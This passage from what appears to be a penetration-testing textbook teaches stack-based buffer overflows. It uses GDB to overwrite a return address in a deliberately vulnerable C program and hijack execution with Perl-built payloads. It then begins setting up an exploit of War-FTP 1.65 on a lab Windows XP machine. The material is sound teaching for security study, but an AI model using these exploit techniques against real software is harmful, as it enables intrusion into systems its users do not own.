Once strcpy places the first argument from overflowtest into buffer, function1 returns back to main. Its stack frame is popped off the stack, and the CPU tries to execute the instruction at the memory location in the return address. Because we've overwritten the return address with a long string of *A*s, as shown in [Figure](#page-458-0) 16-4, the CPU will try to execute the instructions at the memory address 41414141 (the hexadecimal representation of four *A*s).

<span id="page-458-0"></span>

However, our program can't read, write, or execute from anywhere it likes in memory because that would cause utter chaos. The memory address 41414141 is out of bounds for our program, and it crashes with the segmentation fault we saw at the beginning of this section.

In the next section, we'll take a closer look behind the scenes when the program crashes. In GDB, discussed next, you can use the command maintenance info sections to see which memory regions are mapped to the process.

# **Running GDB**

We can see exactly what's happening in memory by running our program in a debugger. Our Ubuntu machine comes with GDB, so let's open the program in the debugger, as shown here, and watch what happens in memory if we overflow our five-character buffer.

```
georgia@ubuntu:~$ gdb overflowtest
(gdb)
```
Before we run the program, we'll set some *breakpoints* to pause execution at certain points in the program and allow us to view the state of memory at those times. Because we compiled the program with the -g flag, we can view the source code directly, as shown in [Example](#page-459-0) 16-2, and set breakpoints at the lines where we would like to pause.

<span id="page-459-0"></span>*Example 16-2. Viewing source code in GDB*

```
(gdb) list 1,16
1 #include <string.h>
2 #include <stdio.h>
3
4 void overflowed() {
5 printf("%s\n", "Execution Hijacked");
6 }
7
8 void function(char *str){
9 char buffer[5];
10 strcpy(buffer, str); 0
11 } ❷
12 void main(int argc, char *argv[])
13 {
14 function(argv[1]); 0
15 printf("%s\n", "Executed normally");
16 }
(gdb)
```
First, let's pause the program right before main calls function1 at  $\bigcirc$ , just before the instruction is executed. We'll also set two more breakpoints, inside function1, right before strcpy is executed at  $\bullet$ , and directly afterward, at  $\bullet$ .

Setting breakpoints in GDB is shown in [Example](#page-459-1) 16-3. Set breakpoints at lines 14, 10, and 11 by using the GDB command break.

<span id="page-459-1"></span>*Example 16-3. Setting breakpoints in GDB*

```
(gdb) break 14
Breakpoint 1 at 0x8048433: file overflowtest.c, line 14.
(gdb) break 10
Breakpoint 2 at 0x804840e: file overflowtest.c, line 10.
(gdb) break 11
Breakpoint 3 at 0x8048420: file overflowtest.c, line 11.
(gdb)
```
Before we overflow buffer and cause the program to crash, let's run it with just

four *A*s, as shown here, and watch memory as the program executes normally.

```
(gdb) run AAAA
Starting program: /home/georgia/overflowtest AAAA
Breakpoint 1, main (argc=2, argv=0xbffff5e4) at overflowtest.c:14
14 function(argv[1]);
```
We use the GDB command run followed by arguments to start the program in the debugger. Here we run the program with four *A*s as an argument. We hit our first breakpoint just before function1 is called, at which time we can examine the program's memory using the GDB command x.

GDB needs to know which part of memory we want to see and how it should be displayed. Memory contents can be displayed in octal, hexadecimal, decimal, or binary format. We'll see a lot of hexadecimal in our journey through exploit development, so let's use the x flag to tell GDB to display our memory in hexadecimal format.

We can also output memory in increments of one byte, a two-byte halfword, a four-byte word, and an eight-byte giant. Let's look at 16 hexadecimal format words starting at the ESP register with the command x/16xw \$esp, as shown in [Example](#page-460-0) 16-4.

<span id="page-460-0"></span>*Example 16-4. Examining the contents of memory*

| $\text{(qdb)} \times \text{16xw}$ \$esp |            |            |            |            |
|-----------------------------------------|------------|------------|------------|------------|
| $0$ xbffff54 $0:$                       | 0xb7ff0f50 | 0xbffff560 | 0xbffff5b8 | 0xb7e8c685 |
| $0$ xbffff550:                          | 0x08048470 | 0x08048340 | 0xbffff5b8 | 0xb7e8c685 |
| $0$ xbffff56 $0:$                       | 0x00000002 | 0xbffff5e4 | 0xbffff5f0 | 0xb7fe2b38 |
| $0$ xbffff570:                          | 0x00000001 | 0x00000001 | 0x00000000 | 0x08048249 |

The x/16xw \$esp command prints out 16 four-byte words in hexadecimal format, starting with ESP. Recall from earlier in the chapter that ESP marks the lowest memory address in our stack. Because our first breakpoint paused execution right before the call to function1, ESP is at the top of main's stack frame.

The output of memory in GDB in [Example](#page-460-0) 16-4 might be a bit confusing at first, so let's break it down. On the far left, we have our memory addresses in 16-byte increments, followed by the contents of memory at those addresses. In this case, the first four bytes will be the contents of ESP followed by additional memory,

starting at ESP and continuing down the stack.

We can find EBP, which points at the bottom (or highest address) of main's stack frame, by examining EBP as shown here with the command x/1xw \$ebp.

(gdb) **x/1xw \$ebp** 0xbffff548: 0xbffff5b8 (gdb)

This command allows us to examine one hexadecimal word from EBP to find the memory location and contents of the EBP register. Based on the output, main's stack frame looks like this:

0xbffff540: 0xb7ff0f50 0xbffff560 0xbffff5b8

As you can see, there's not much to it, but then again, all main does is call another function and then print a line of text to the screen; there's no heavy-duty processing required.

Based on what we know about the stack, we can expect that when we let the program continue and function1 is called, the return address for main and a stack frame for function1 will be pushed onto the stack. Remember that the stack grows to lower memory addresses, so the top of the stack will be at a lower memory address when we hit our next breakpoint inside of function1. Recall that our next breakpoint is inside function1 right before the strcpy command is executed. Use the command continue to let the program run until the next breakpoint, as shown in [Example](#page-461-0) 16-5.

<span id="page-461-0"></span>*Example 16-5. Breakpoint before the* strcpy *command*

```
(gdb) continue
Continuing.
Breakpoint 2, function (str=0xbffff74c "AAAA") at overflowtest.c:10
10 strcpy(buffer, str);
(gdb) x/16xw $esp❶
0xbffff520: 0xb7f93849 0x08049ff4 0xbffff538 0x080482e8
0xbffff530: 0xb7fcfff4 0x08049ff4 0xbffff548 0x08048443
0xbffff540: 0xbffff74f 0xbffff560 0xbffff5b8 0xb7e8c685
0xbffff550: 0x08048470 0x08048340 0xbffff5b8 0xb7e8c685
(gdb) x/1xw $ebp❷
```
#### 0xbffff538: 0xbffff548

After using the continue command to run the program until the next breakpoint, examine ESP at ❶ and EBP at ❷ to see the contents of function1's stack frame. function1's stack frame is shown here.



The stack frame for function1 is a bit larger than main's. There's some memory allocated for the local variable buffer, along with a little extra space for strcpy to work with, but there's certainly not enough room for 30 or 40 *A*s. Recall from the last breakpoint that main's stack frame began at memory address 0xbffff540. Based on our knowledge of the stack, 0x08048443, the four-byte memory address between function1's stack frame and main's stack frame, should be our return address for main. Let's disassemble main with the disass command, as shown in [Example](#page-462-0) 16-6, to see where 0x08048443 comes in.

<span id="page-462-0"></span>*Example 16-6. Disassembled* main *function*

| (gdb) <b>disass</b> main                    |            |                                                                 |
|---------------------------------------------|------------|-----------------------------------------------------------------|
| Dump of assembler code for function main:   |            |                                                                 |
| $0x08048422$ $<$ main+0>:                   | lea        | $0x4$ (%esp),%ecx                                               |
| $0 \times 08048426$ $\leq$ main+4>:         | and        | \$0xffffffff0,%esp                                              |
| $0 \times 08048429$ <main+7>:</main+7>      | pushl      | $-0x4$ (%ecx)                                                   |
| $0 \times 0804842c$ $\leq$ $\frac{10}{2}$ : | push       | %ebp                                                            |
| $0x0804842d$ $\leq min+11$ :                | mov        | %esp,%ebp                                                       |
| $0 \times 0804842f$ <main+13>:</main+13>    | push       | %ecx                                                            |
| $0x08048430$ <main+14>:</main+14>           | sub        | \$0x4,%esp                                                      |
| $0 \times 08048433$ <main+17>:</main+17>    | <b>MOV</b> | $0x4$ (%ecx), %eax                                              |
| $0 \times 08048436$ <main+20>:</main+20>    | add        | $$0x4,$ %eax                                                    |
| $0 \times 08048439$ <main+23>:</main+23>    | <b>MOV</b> | (%eax),%eax                                                     |
| $0 \times 0804843b$ $\leq$ main+25>:        | <b>MOV</b> | %eax, (%esp)                                                    |
| $0x0804843e$ <main+28>:</main+28>           | call       | $0 \times 8048408$ <function1> <math>\bullet</math></function1> |
| $0 \times 08048443$ <main+33>:</main+33>    | movl       | $$0x8048533$ , (%esp) $\odot$                                   |
| $0 \times 0804844a$ <main+40>:</main+40>    | call       | 0x804832c <puts@plt></puts@plt>                                 |
| $0 \times 0804844f$ $\leq$ main+45>:        | add        | \$0x4,%esp                                                      |
| $0 \times 08048452$ <main+48>:</main+48>    | pop        | %ecx                                                            |
| $0 \times 08048453$ <main+49>:</main+49>    | pop        | %ebp                                                            |
| $0 \times 08048454$ <main+50>:</main+50>    | lea        | -0x4(%ecx).%esp                                                 |
| $0 \times 08048457$ <main+53>:</main+53>    | ret        |                                                                 |
| End of assembler dump.                      |            |                                                                 |

If you aren't fluent in assembly code, don't worry. The instruction we're looking for jumps out at us in plain English: At  $0 \times 0804843e \oplus$ , main calls the memory address of function1. It stands to reason that the next instruction to be executed when function1 exits (and thus our return address) will be the next instruction in the list. And sure enough, the next line at  $\bullet$  shows the return address we found on the stack. Everything looks just like the theory says it should.

Let's allow the program to continue and see what happens in memory when our four *A*s are copied into buffer. After the program pauses at the third breakpoint, examine memory in the usual way, as shown in [Example](#page-463-0) 16-7.

<span id="page-463-0"></span>*Example 16-7. Examining memory at breakpoint 3*

```
(gdb) continue
Continuing.
Breakpoint 3, function (str=0xbffff74c "AAAA") at overflowtest.c:11
11 }
(gdb) x/16xw $esp
0xbffff520: 0xbffff533 0xbffff74c 0xbffff538 0x080482e8
0xbffff530: 0x41fcfff4 0x00414141❶ 0xbffff500 0x08048443
0xbffff540: 0xbffff74c 0xbffff560 0xbffff5b8 0xb7e8c685
0xbffff550: 0x08048470 0x08048340 0xbffff5b8 0xb7e8c685
(gdb) x/1xw $ebp
0xbffff538: 0xbffff500
```
As shown, we're still inside function1, so our stack frame location is the same. Inside function1's stack frame, we can see our four *A*s ❶ represented in hexadecimal as 41 followed by 00 for the ending null byte. They fit nicely in our five-character buffer, so our return address is still intact, and everything works as expected when we let the program continue, as shown in [Example](#page-463-1) 16-8.

<span id="page-463-1"></span>*Example 16-8. The program finishes normally.*

```
(gdb) continue
Continuing.
Executed normally
Program exited with code 022.
(gdb)
```
Sure enough, "Executed normally" prints to the screen.

Now, let's run the program again, this time overflowing our buffer with too many characters, and watch what happens in memory.

### **Crashing the Program in GDB**

We could enter a long string of *A*s, or we could let the Perl scripting language generate that string for us, as shown in [Example](#page-464-0) 16-9. (Perl will come in handy later when we try to hijack execution with an actual memory address rather than crash the program.)

<span id="page-464-0"></span>*Example 16-9. Running the program with 30 As as an argument*

```
(gdb) run $(perl -e 'print "A" x 30') ❶
Starting program: /home/georgia/overflowtest $(perl -e 'print "A" x 30')
Breakpoint 1, main (argc=2, argv=0xbffff5c4) at overflowtest.c:14
14 function(argv[1]);
(gdb) x/16xw $esp
0xbffff520: 0xb7ff0f50 0xbffff540 0xbffff598 0xb7e8c685
0xbffff530: 0x08048470 0x08048340 0xbffff598 0xb7e8c685
0xbffff540: 0x00000002 0xbffff5c4 0xbffff5d0 0xb7fe2b38
0xbffff550: 0x00000001 0x00000001 0x00000000 0x08048249
(gdb) x/1xw $ebp
0xbffff528: 0xbffff598
(gdb) continue
```
Here we tell Perl to execute the command print to make a string of 30 *A*s and feed the results in as the argument to overflowtest  $\bullet$ . When strcpy tries to place such a long string into our five-character buffer, we can expect to see parts of our stack get overwritten with *A*s. When we hit our first breakpoint, we're still in main, and everything looks normal so far. The trouble shouldn't start until our third breakpoint, after strcpy is executed with too many *A*s.

#### **NOTE**

main's stack frame is still 12 bytes long, though it has moved 32 bytes up the stack. This is due to changes in the length of the command line argument, and so on. The size of the stack frame will be consistent throughout.

Let's note one thing at the second breakpoint in [Example](#page-464-1) 16-10 before we move on to the really interesting part.

<span id="page-464-1"></span>*Example 16-10. Examining memory at breakpoint 2*

```
Breakpoint 2, function (str=0xbffff735 'A' <repeats 30 times>)
    at overflowtest.c:10
```

```
10 strcpy(buffer, str);
(gdb) x/16xw $esp
0xbffff500: 0xb7f93849 0x08049ff4 0xbffff518 0x080482e8
0xbffff510: 0xb7fcfff4 0x08049ff4 0xbffff528 0x08048443❶
0xbffff520: 0xbffff735 0xbffff540 0xbffff598 0xb7e8c685
0xbffff530: 0x08048470 0x08048340 0xbffff598 0xb7e8c685
(gdb) x/1xw $ebp
0xbffff518: 0xbffff528
(gdb) continue
Continuing.
```
You can see here that function1's stack frame has also moved up 32 bytes. Also note that our return address still holds the memory address 0x08048443 ❶. Though our stack frame has moved around a bit, the instructions in memory to be executed are in the same place.

Use the continue command again to move on to the third breakpoint. This is where things get interesting, as shown in [Example](#page-465-0) 16-11.

<span id="page-465-0"></span>*Example 16-11. Return address overwritten by As*

```
Breakpoint 3, function (str=0x41414141 <Address 0x41414141 out of bounds>)
   at overflowtest.c:11
11 }
(gdb) x/16xw $esp
0xbffff500: 0xbffff513 0xbffff733 0xbffff518 0x080482e8
0xbffff510: 0x41fcfff4 0x41414141 0x41414141 0x41414141
0xbffff520: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff530: 0x08040041 0x08048340 0xbffff598 0xb7e8c685
(gdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
```
Let's examine the memory again at our third breakpoint, directly after strcpy but before function1 returns to main. This time, not only is the return address overwritten by *A*s at ❶ but part of main's stack frame is overwritten as well. At this point, there is no hope for the program to recover.

When function1 returns, the program attempts to execute the instructions at the return address for main, but the return address has been overwritten with our *A*s,

causing the expected segmentation fault when trying to execute the instruction at the memory address 41414141. (In the coming sections, we'll discuss replacing the return address with something that redirects the program to code of our own instead of crashing it.)

# **Controlling EIP**

Making the program crash is interesting in and of itself, but as exploit developers, our goal is to hijack execution if possible and get the target CPU to execute code on our behalf. Perhaps by manipulating the crash, we can execute other instructions that the developer never intended.

Currently, our program crashes when it tries to execute the instructions at the memory address 41414141, which is out of bounds. We need to change our argument string to include a valid memory address that our program can access. If we can replace the return address with another valid memory location, we should be able to hijack execution when function1 returns. Perhaps the developer even left some debugging code in the program that we can use to illustrate this purpose. (But I'm getting a bit ahead of myself here.)

To redirect execution, we first need to determine where the return address is overwritten by our long string of *A*s. Let's look back at what our stack looked like when we ran our program normally with only four characters for our argument, as shown here.



We can see where the four *As*  $\bullet$  were copied into the local variable, buffer. Now, recall that the four bytes directly after EBP ❷ contain the return address 0x08048443 ❸. We can see that after the four *A*s, there are five more bytes in function1's stack frame, which come before the return address.

Looking at memory, it stands to reason that if we give our program an argument that is  $5 + 4 + 4$  bytes long, the last four bytes will overwrite the return address. We can test this by sending our program an argument of nine *A*s followed by four *B*s. If our program crashes when trying to execute the instruction at memory address 42424242 (the hexadecimal representation of *B*), we'll know we have

calculated our offset correctly.

We can use Perl again to help us create our argument string, as shown in [Example](#page-467-0) 16-12.

<span id="page-467-0"></span>*Example 16-12. Starting the program with a new attack string*

```
(gdb) delete 1
(gdb) delete 2
(gdb) run $(perl -e 'print "A" x 9 . "B" x 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
```

```
Starting program: /home/georgia/overflowtest $(perl -e 'print "A" x 9 . "B" x 4')
```
Before we run the program with this new argument, delete the first two breakpoints because the state of memory won't change in an interesting way until our third breakpoint, after strcpy is executed.

Start the program using Perl, with nine *A*s followed by four *B*s as the attack string. Because the program crashed on its last run, you will be asked if you would like to start from the beginning. Enter **y** for yes. When we examine memory at our only remaining breakpoint, everything looks as predicted, as shown in [Example](#page-467-1) 16-13.

<span id="page-467-1"></span>*Example 16-13. Overwriting the return address with Bs*

```
Breakpoint 3, function (str=0xbffff700 "\017") at overflowtest.c:11
11 }
(gdb) x/20xw $esp
0xbffff510: 0xbffff523 0xbffff744 0xbffff528 0x080482e8
0xbffff520: 0x41fcfff4 0x41414141 0x41414141 0x42424242❶
0xbffff530: 0xbffff700 0xbffff550 0xbffff5a8 0xb7e8c685
0xbffff540: 0x08048470 0x08048340 0xbffff5a8 0xb7e8c685
0xbffff550: 0x00000002 0xbffff5d4 0xbffff5e0 0xb7fe2b38
(gdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)
```
Where we previously saw our return address (0x08048443), we now have 0x42424242. If we let the program continue, we can see that it crashes while trying to execute the memory address of four *B*s ❶. This is once again out of bounds, but at least now we know where to place the address of the code we
want to execute.

We have now pinpointed which four bytes in our attack string overwrite the return address. Remember that the return address is loaded into EIP when function1 returns. Now we just need to find somewhere more interesting to send execution than 41414141 or 42424242.

### **Hijacking Execution**

We've determined where to overwrite the return address in our argument string, but we still need something to put there. (This example may seem a bit contrived compared to the rest of the exploit development examples we'll cover, but it illustrates the underlying concepts well.) We've managed to manipulate an issue with the strcpy function used by the program to break out of the buffer variable and overwrite additional memory addresses, including the return address.

Looking back at our source code for *overflowtest.c*, recall the program contains another function in addition to main and function1. The first function in the program, called overflowed, prints "Execution Hijacked" out to the console and then returns. This extra function is never called when the program runs normally, but as its output implies, we can use it to hijack execution.

Returning to our debugger, if we can find the start of overflowed in memory, we should be able to replace our four *B*s with that memory address, overwrite the return address, and force the program to execute instructions the developers didn't intend it to. We have the source code and know the function name we are looking for, so this task is trivial. Let's just disassemble overflowed and find out where it is loaded in memory, as shown in [Example](#page-468-0) 16-14.

```
Example 16-14. Disassembling overflowed
```

```
(gdb) disass overflowed
 Dump of assembler code for function overflowed:
❶ 0x080483f4 <overflowed+0>: push %ebp
 0x080483f5 <overflowed+1>: mov %esp,%ebp
 0x080483f7 <overflowed+3>: sub $0x8,%esp
 0x080483fa <overflowed+6>: movl $0x8048520,(%esp)
 0x08048401 <overflowed+13>: call 0x804832c <puts@plt>
 0x08048406 <overflowed+18>: leave
 0x08048407 <overflowed+19>: ret
```

```
End of assembler dump.
(gdb)
```
As you can see, the memory address 0x80483f4 ❶ holds the first instruction of overflowed. If we redirect our program here, it will execute all the instructions in that function.

#### **NOTE**

This won't give us a reverse shell or join the target to a botnet; it will only print out "Execution Hijacked" to the screen. We will look at more exciting execution hijacks in the exploit development examples in the next three chapters.

We can use Perl to help us create our argument string, which will include hexadecimal bytes for the memory address we want to use to overwrite the return address, as shown here.

```
(gdb) run $(perl -e 'print "A" x 9 . "\x08\x04\x83\xf4"')
Starting program: /home/georgia/overflowtest $(perl -e 'print "A" x 9 .
"\x08\x04\x83\xf4"')
```
This time, we replace our four *Bs* with \x08\x04\x83\xf4, which should redirect execution to the beginning of overflowed. But things don't work out as planned, as shown in [Example](#page-469-0) 16-15.

<span id="page-469-0"></span>*Example 16-15. The return address bytes are flipped.*

```
Breakpoint 3, function (str=0xbffff700 "\017") at overflowtest.c:11
11 }
(gdb) x/16xw $esp
0xbffff510: 0xbffff523 0xbffff744 0xbffff528 0x080482e8
0xbffff520: 0x41fcfff4 0x41414141 0x41414141 0xf4830408❶
0xbffff530: 0xbffff700 0xbffff550 0xbffff5a8 0xb7e8c685
0xbffff540: 0x08048470 0x08048340 0xbffff5a8 0xb7e8c685
(gdb) continue
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xf4830408 in ?? ()
```
As you can see, we hit our breakpoint as expected, but when we examine

memory, we seem to have a little problem. The memory address of the first instruction in overflowed is 0x80483f4, but the return address on our stack is 0xf4830408 ❶. The digits aren't entirely reversed, but the bytes are in the wrong order.

Recall that two hexadecimal digits make up one byte. When we let the program continue, we receive another access violation for trying to execute data at 0xf4830408. We know that the program crashes because the new return address is wrong, so let's look at how those bytes wound up out of order in the first place so we can fix the problem.

### **Endianness**

When I was first learning basic exploit development, I spent many hours scratching my head and wondering what could possibly be keeping my exploit from working. I had run into this same problem, and unfortunately, I hadn't been paying attention in operating systems class when we covered *endianness*.

In the 1726 novel *Gulliver's Travels*, Jonathan Swift's titular character is shipwrecked on the island of Lilliput. Lilliput is currently on bad terms with neighboring Blefuscu because of a dispute about how to properly crack an egg. In Lilliput, eggs are cracked at the little end, and in Blefuscu, eggs are cracked at the big end. We have a similar dispute in computer science regarding byte order. Big endians believe that the most significant byte should be stored first, whereas little endians store the least significant byte first. Our Ubuntu virtual machine has an Intel architecture, which is *little endian*. To account for little-endian architecture, we need to flip the bytes of our memory address around, as shown here.

```
(gdb) run $(perl -e 'print "A" x 9 . "\xf4\x83\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/georgia/overflowtest $(perl -e 'print "A" x 9 .
"\xf4\x83\x04\x08"')
```
Using the return address  $\x{f4}\x83\x04\x08$  with the byte order flipped for our Intel architecture fixes our problem, as shown in [Example](#page-471-0) 16-16.

<span id="page-471-0"></span>*Example 16-16. Successfully hijacking execution*

```
Breakpoint 3, function (str=0xbffff700 "\017") at overflowtest.c:11
11 }
(gdb) x/16xw $esp
0xbffff510: 0xbffff523 0xbffff744 0xbffff528 0x080482e8
0xbffff520: 0x41fcfff4 0x41414141 0x41414141 0x080483f4
0xbffff530: 0xbffff700 0xbffff550 0xbffff5a8 0xb7e8c685
0xbffff540: 0x08048470 0x08048340 0xbffff5a8 0xb7e8c685
(gdb) continue
Continuing.
Execution Hijacked ❶
Program received signal SIGSEGV, Segmentation fault.
0xbffff700 in ?? ()
(gdb)
```
This time when we hit the breakpoint, our return address looks correct. Sure enough, when we let the program continue, "Execution Hijacked" is printed to the console at ❶, meaning we have successfully hijacked execution and exploited a buffer overflow vulnerability.

To see the results outside the debugger, we run overflowtest from the command line with an argument that includes the new return address, as shown here.

```
georgia@ubuntu:~$ ./overflowtest $(perl -e 'print "A" x 9 . "\xf4\x83\x04\x08"')
Execution Hijacked
Segmentation fault
```
Note that after overflowed returns, the program crashes with a segmentation fault when executing the memory address bffff700. This address is the same as the next four bytes on the stack after our return address. And thinking back to how memory works, this makes sense, but our "malicious" code was fully executed prior to the crash. After the stack frame for overflowed is popped off the stack, bffff700 appears to be in the place of the return address. We sent execution straight to overflowed without normal function-calling things like saving a return address. When overflowed's stack frame is unwound from the stack, the next memory address of the stack is assumed to be the return address, but this is just part of main's stack frame, so we crash.

How might you augment your attack string to fix this? You guessed it: You could add another four bytes to our attack string, sending execution back to the original return address in main. Because we have corrupted main's stack frame, we may still run into trouble down the line, but we can meet our goal of tricking the program into executing code on our behalf.

### **Summary**

In this chapter we looked at a simple C program with a buffer overflow vulnerability (namely the use of the insecure strcpy function) that does not check its array boundaries, which allows us to write to adjacent memory. We exploited this issue by writing a longer string to the command line than the program expected. We hijacked the program's execution by overwriting a function's return address with our own value. We sent execution to another function included in the original program.

Now that you've seen a basic example of a stack-based overflow, let's move on to something a bit more complex. In the next chapter, our example will focus on a Windows-based target and a real-world target program.

# **Chapter 17. A Stack-Based Buffer Overflow in Windows**

In this chapter, we will look at exploiting a stack-based buffer overflow in an older version of a Windows-based FTP server. As we did in [Chapter](#page-450-0) 16, we will attempt to overwrite the return pointer saved onto the stack when a function is called, as shown earlier in [Figure](#page-453-0) 16-3. When the function main calls function1, the next instruction to be executed is saved on the stack, and a stack frame for function1 is added to the stack.

The size of function1's local variables is determined when the application is compiled and fixed. The amount of space "reserved" on the stack for these local variables is fixed, too. This reservation is called a *stack buffer*. If we put more data in the stack buffer than it can hold, we will cause the buffer to overflow. Then we may be able to overwrite the saved return address, which is placed after the stack buffer, and take control of program execution. (For a more detailed review of this process, see [Chapter](#page-450-0) 16.)

In [Chapter](#page-22-0) 1, we installed War-FTP version 1.65 on the Windows XP target, but we didn't start it. We have exploited the FileZilla FTP server in previous chapters, and if you've been following along, that FTP server is still running. Before we can use War-FTP, we need to stop the FileZilla FTP server using the XAMPP control panel. This will open TCP port 21 for War-FTP. Open War-FTP on the Windows XP desktop by double clicking its icon (see [Figure](#page-473-0) 17-1), and click the lightning bolt in the top-left corner of the War-FTP window to put it online (see [Figure](#page-475-0) 17-2).

<span id="page-473-0"></span>

*Figure 17-1. War-FTP icon*

## **Searching for a Known Vulnerability in War-FTP**

A search on Google for known vulnerabilities in War-FTP 1.65 finds the following information on *SecurityFocus.com*:

*War-FTP Username Stack-Based Buffer-Overflow Vulnerability*

*War-FTP is prone to a stack-based buffer-overflow vulnerability because it fails to properly check boundaries on user-supplied data before copying it to an insufficiently sized buffer.*

*Exploiting this issue could lead to denial-of-service conditions and to the execution of arbitrary machine code in the context of the application.*

In [Chapter](#page-450-0) 16, we overflowed a function's local variable on the stack with supplied input and redirected execution to a memory location of our choosing. Based on this information from *SecurityFocus.com*, it looks like we can do something similar with War-FTP 1.65. In this chapter, we will manually exploit War-FTP 1.65's stack-based buffer overflow vulnerability in the Username field of the FTP login. Now that we are using a real program rather than demo code, we will learn more about writing real exploits. For example, this time we won't be able to simply redirect execution to another function; we will instead need to introduce instructions to be executed as part of our attack string.

To get started, make sure War-FTP 1.65 is open and running on your Win-dows XP virtual machine. (The lightning bolt icon in the top-left corner of the GUI shown in [Figure](#page-475-0) 17-2 tells the server to listen for incoming connections.)

The issue we are going to exploit is particularly dangerous because an attacker does not need to log in to the FTP server before launching an attack. Thus, we do not need to add any legitimate users to the FTP server for this attack to work.

Before we dive in and start trying to exploit War-FTP, let's hook it up to a debugger. Immunity Debugger should be on the desktop of your Windows XP target because we installed it in [Chapter](#page-22-0) 1. If it is not, follow the instructions in [Chapter](#page-22-0) 1 for setting up Immunity Debugger and the Mona plugin. Like GDB, Immunity Debugger will allow us to see the internals of memory as we attempt to exploit War-FTP. Unfortunately, we don't have source code to guide us toward a successful exploit, but by watching our program in memory as we send it attack strings, we should still be able to develop a working exploit.

